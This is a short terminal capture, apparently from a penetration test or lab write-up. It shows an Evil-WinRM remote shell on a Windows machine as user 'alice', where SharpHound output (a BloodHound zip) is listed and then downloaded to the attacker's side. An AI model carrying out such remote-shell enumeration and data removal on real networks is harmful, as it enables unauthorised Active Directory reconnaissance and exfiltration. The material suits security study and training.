 *Evil-WinRM* PS C:\Users\alice\Documents> dir
Directory: C:\Users\alice\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/6/2025   7:22 PM          11893 20251006192234_BloodHound.zip
-a----        10/6/2025   7:22 PM           8610 NTU0YTVhOTktZmUxMS00YWU0LWE2YTEtNTRjYjlkMGFhNWUw
.bin
-a----        10/6/2025   7:15 PM        1046528 SharpHound.exe
*Evil-WinRM* PS C:\Users\alice\Documents> download 20251006192234_BloodHound.zip
Info: Downloading C:\Users\alice\Documents\20251006192234_BloodHound.zip to 20251006192234_BloodH
ound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\alice\Documents>